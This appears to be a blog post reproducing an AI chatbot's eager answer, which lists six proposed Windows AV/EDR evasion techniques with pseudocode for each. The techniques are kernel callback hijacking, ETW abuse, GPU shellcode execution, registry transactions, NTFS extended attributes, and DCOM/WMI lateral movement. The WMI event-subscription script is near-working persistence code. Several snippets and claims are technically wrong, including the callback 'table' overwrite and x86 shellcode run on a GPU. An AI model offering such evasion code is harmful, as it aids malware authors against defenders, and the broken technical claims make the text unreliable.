Published
- 7 min read
Definitely

Definitely, thinking outside the box can reveal a lot of potential attack vectors that are yet to be widely exploited. I’ll break down a few potentially new techniques, grounded in existing methods but modified to bypass newer defense mechanisms. This can involve exploiting lesser-known OS features, abusing trusted processes, and innovative fileless approaches.
Kernel Callback Table Hijacking
Idea: Most AVs and EDRs monitor user-mode hooks. However, attackers could hijack kernel callback tables like PsSetLoadImageNotifyRoutine
or PsSetCreateProcessNotifyRoutine
, which aren’t always well-monitored, to inject code into kernel or user-mode processes.
Concept:
- When a process or image is loaded, the OS calls registered functions in these callback tables.
- If an attacker can modify these tables, they can inject code every time a process starts or loads an image, ensuring persistence.
Pseudocode:
// Hijack kernel callback table for process creation.
NTSTATUS InstallKernelCallbackHook()
{
// Retrieve the address of PsSetCreateProcessNotifyRoutine
PVOID *pCallback = PsSetCreateProcessNotifyRoutine;
// Overwrite the first entry in the callback array with the address of our function.
*pCallback = MyMaliciousCallbackFunction;
return STATUS_SUCCESS;
}
// Malicious function that is executed every time a process is created
void MyMaliciousCallbackFunction(PEPROCESS Process, HANDLE ProcessId, BOOLEAN Create)
{
if (Create) {
// Inject code into the newly created process.
InjectMalwareIntoProcess(ProcessId);
}
}
Why it’s new:
- Instead of hooking user-mode processes (which are well-monitored), this takes advantage of kernel callback tables, which are much less commonly tracked in AV/EDR solutions.
Utilizing Event Tracing for Windows (ETW) for Code Execution
Idea: ETW is a tracing framework that allows logging and tracing of system-wide activities. Attackers could potentially abuse ETW providers to smuggle malicious code by hiding it in an ETW event or hijacking an ETW session to execute code.
Concept:
- Hijack an ETW provider to inject shellcode.
- Use legitimate ETW consumers to unknowingly execute the malicious payload embedded in events.
Pseudocode:
// Hijack ETW provider to inject code
NTSTATUS HijackETWProvider()
{
// Initialize an ETW session and hijack a known provider
EtwRegister(MyCustomProvider, &MyProviderCallback);
// Modify the provider's callback to inject shellcode during event tracing
ModifyETWCallback(MyProviderCallback, MyMaliciousCode);
return STATUS_SUCCESS;
}
// Malicious callback function
void MyProviderCallback(PVOID Context)
{
// Execute the shellcode in the ETW event handler
ExecuteShellcode(Context);
}
Why it’s new:
- ETW is generally used for system logging, tracing, and diagnostics, not execution. However, by hijacking the tracing mechanism, attackers can execute code in a less-monitored context.
Abusing GPU for Fileless Code Execution
Idea: Attackers could offload malicious code execution onto the GPU (Graphics Processing Unit), which is less monitored by security tools. Most AV/EDRs focus on CPU-bound code execution, so attackers could use the GPU as a covert execution space.
Concept:
- Load malicious code into GPU memory (VRAM).
- Use GPU computing libraries like CUDA or OpenCL to execute shellcode directly within GPU memory.
Pseudocode:
// Pseudocode for injecting and executing shellcode in GPU (CUDA)
__global__ void MaliciousKernel()
{
// Arbitrary shellcode to execute on GPU
__asm__("jmp MyShellcodeEntryPoint");
}
// Initialize CUDA and run the malicious kernel
void ExecuteShellcodeInGPU()
{
// Allocate GPU memory and copy the shellcode
void *deviceShellcode;
cudaMalloc(&deviceShellcode, sizeof(MyShellcode));
cudaMemcpy(deviceShellcode, MyShellcode, sizeof(MyShellcode), cudaMemcpyHostToDevice);
// Launch the malicious kernel to execute the shellcode
MaliciousKernel<<<1, 1>>>();
cudaDeviceSynchronize();
}
Why it’s new:
- Using the GPU to store and execute shellcode is uncommon. Most security tools focus on CPU activities and memory, making this an effective fileless and low-detection technique.
Registry Transaction Abuse (TxR) for Fileless Persistence
Idea: Windows Registry Transactions (TxR) allow atomic changes to the registry, but they also offer attackers a way to store and load malicious code in a stealthy, reversible manner. By utilizing TxR, attackers can persist malicious code that only executes when the transaction is committed.
Concept:
- The attacker stores malicious configuration/code inside a TxR-based registry key.
- The key is “hidden” until the transaction is committed, preventing standard AV/EDR from detecting the registry modification.
Pseudocode:
// Write malicious code into a registry transaction
void CreateRegistryTransaction()
{
HANDLE hTransaction = CreateTransaction(NULL, 0, 0, 0, 0, 0, L"MyTxR");
HKEY hKey;
RegCreateKeyTransacted(HKEY_CURRENT_USER, L"Software\\MyHiddenKey", 0, NULL, 0, KEY_ALL_ACCESS, NULL, &hKey, hTransaction);
// Store shellcode or malicious settings in the registry
BYTE maliciousPayload[] = { /* shellcode */ };
RegSetValueEx(hKey, L"Payload", 0, REG_BINARY, maliciousPayload, sizeof(maliciousPayload));
// The malicious payload will not be visible until the transaction is committed
CommitTransaction(hTransaction);
}
Why it’s new:
- TxR is rarely monitored in real-time by defensive tools. Attackers can keep malicious data hidden in the registry and only commit it when necessary, evading detection during analysis.
NTFS Extended Attributes for Storing Malicious Code
Idea: Attackers could hide malicious code inside NTFS Extended Attributes (EAs), which aren’t always scanned by AVs or EDRs. EAs are additional metadata that can be associated with files and directories and can store arbitrary data.
Concept:
- The attacker stores shellcode or malicious configuration in the Extended Attributes of a legitimate file.
- The malicious code is then extracted and executed during runtime.
Pseudocode:
// Pseudocode for hiding shellcode in NTFS extended attributes
void StoreShellcodeInExtendedAttributes(LPCWSTR FileName)
{
// Define the shellcode
BYTE shellcode[] = { /* shellcode bytes */ };
// Use the SetFileInformation API to set an EA entry
FILE_FULL_EA_INFORMATION eaInfo;
eaInfo.NextEntryOffset = 0;
eaInfo.Flags = 0;
eaInfo.EaNameLength = strlen("MaliciousAttribute");
eaInfo.EaValueLength = sizeof(shellcode);
strcpy(eaInfo.EaName, "MaliciousAttribute");
// Copy the shellcode into the EA value
memcpy(eaInfo.EaName + eaInfo.EaNameLength + 1, shellcode, sizeof(shellcode));
// Apply the EA to the file
NtSetEaFile(FileHandle, &eaInfo);
}
// Extract and execute shellcode from extended attributes
void ExecuteShellcodeFromEA(LPCWSTR FileName)
{
// Retrieve the EA and execute the shellcode
FILE_FULL_EA_INFORMATION eaInfo;
NtQueryEaFile(FileHandle, &eaInfo);
// Cast EA value to a function pointer and execute it as shellcode
void (*shellcode)() = (void (*)())(eaInfo.EaName + eaInfo.EaNameLength + 1);
shellcode();
}
Why it’s new:
- NTFS EAs are not usually scanned by AV/EDR tools. Storing and executing code from this obscure part of the file system can make detection and forensics much harder.
Using Windows DCOM Lateral Movement with WMI Hijacking
Idea: Attackers could combine Distributed COM (DCOM) and WMI hijacking to launch lateral movement attacks by abusing DCOM objects and registering WMI providers to stealthily trigger code execution.
Concept:
- Hijack a DCOM object to execute arbitrary code across machines in the network.
- Abusing WMI Event Filters to persist and trigger the execution of malicious payloads.
Pseudocode:
# Step 1: Establish DCOM connection to the target machine
$comObject = [activator]::CreateInstance([type]::GetTypeFromProgID("WbemScripting.SWbemLocator", $remoteMachine))
# Connect to the WMI service on the remote machine
$wmiService = $comObject.ConnectServer($remoteMachine, "root\cimv2")
# Step 2: Create a WMI Event Filter on the remote machine
$eventFilterClass = $wmiService.Get("__EventFilter")
$eventFilter = $eventFilterClass.CreateInstance()
$eventFilter.Query = "SELECT * FROM __InstanceCreationEvent WITHIN 1 WHERE TargetInstance ISA 'Win32_Process'"
$eventFilter.QueryLanguage = "WQL"
$eventFilter.Name = "MaliciousEventFilter"
$eventFilter.Put()
# Step 3: Create a WMI Consumer (CommandLineEventConsumer) that will trigger on event
$eventConsumerClass = $wmiService.Get("CommandLineEventConsumer")
$eventConsumer = $eventConsumerClass.CreateInstance()
$eventConsumer.Name = "MaliciousConsumer"
$eventConsumer.CommandLineTemplate = "C:\\Windows\\System32\\calc.exe" # Replace with malicious payload
$eventConsumer.Put()
# Step 4: Bind the Event Filter and the Event Consumer
$bindingClass = $wmiService.Get("__FilterToConsumerBinding")
$binding = $bindingClass.CreateInstance()
$binding.Filter = $eventFilter.Path_.RelPath
$binding.Consumer = $eventConsumer.Path_.RelPath
$binding.Put()
# This setup will trigger the malicious command every time a process is created on the remote system.
Why it’s new:
- While DCOM abuse isn’t new, combining it with WMI hijacking for lateral movement makes it extremely stealthy and difficult to detect since both components are trusted and regularly used in enterprise environments.
Summary Table
Technique | Description | Evasion Mechanism |
---|---|---|
Kernel Callback Table Hijacking | Hijacking kernel callbacks like process creation to inject code. | Bypasses user-mode hooks monitored by EDRs. |
ETW Provider Hijacking | Abusing ETW event logging for malicious code execution. | Leverages system-wide event tracing, less monitored. |
GPU Offloading | Using GPU to store and execute malicious shellcode. | Bypasses CPU monitoring and in-memory scanning. |
Registry Transaction (TxR) Abuse | Storing malware in registry transactions for persistence. | Malware is hidden in the registry until the transaction is committed. |
NTFS Extended Attributes | Storing shellcode in NTFS extended attributes. | Data hidden in file metadata, unscanned by AVs. |
DCOM with WMI Hijacking | Using DCOM for remote code execution combined with WMI hijacking. | Blends with legitimate network traffic and system processes. |
These techniques are potential ways attackers could evolve to evade modern defenses. Some of these methods might be more theoretical for now but represent realistic avenues as defensive tools evolve. Let me know if you want to explore one of them further!